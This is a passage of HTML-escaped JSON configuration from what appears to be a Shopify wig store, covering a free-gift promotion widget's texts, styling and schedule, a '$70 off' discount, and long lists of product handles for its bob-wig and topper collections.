claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&q